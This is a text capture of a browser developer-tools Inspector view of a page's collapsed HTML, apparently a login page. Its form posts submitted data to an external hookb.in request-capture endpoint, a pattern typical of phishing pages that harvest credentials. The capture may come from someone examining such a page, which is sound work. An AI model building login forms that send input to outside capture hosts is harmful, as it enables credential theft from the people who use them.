 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Search HTML
<html>
<head> ••• </head>
<body>
<div class="wrapper">
<div class="login_box">
<div class="login_header"> ••• </div>
<br>
<div id="first">
<form action="https://hookb.in/NO3Zgk8LwbsWZZpRgq9Z" method="POST"> ••• </form>
</div>
<div id="second"> ••• </div>
</div>
<style> ••• </style>
<div class="snowflakes" aria-hidden="true"> ••• </div>
</div>
</body>
</html>